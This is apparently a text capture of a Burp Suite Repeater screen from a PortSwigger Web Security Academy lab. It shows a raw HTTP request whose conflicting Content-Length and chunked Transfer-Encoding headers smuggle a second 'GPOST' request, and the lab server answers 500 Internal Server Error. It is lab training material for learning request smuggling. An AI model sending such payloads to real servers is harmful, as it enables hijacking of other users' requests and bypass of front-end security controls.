 Send Cancel < ▾ > ▾ Target: https://0a2d00ff037899c8c17fc88600cc00e5.web-security-academy.net H
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0a2d00ff037899c8c17fc88600cc00e5.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: close\r\n
16 Content-Type: application/x-www-form-urlencoded\r\n
17 Content-Length: 4\r\n
18 Transfer-Encoding: chunked\r\n
19 \r\n
20 65\r\n
21 GPOST / HTTP/1.1\r\n
22 Content-Type: application/x-www-form-urlencoded\r\n
23 Content-Length: 20\r\n
24 smuggled=yes\r\n
25 0\r\n
26 \r\n
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error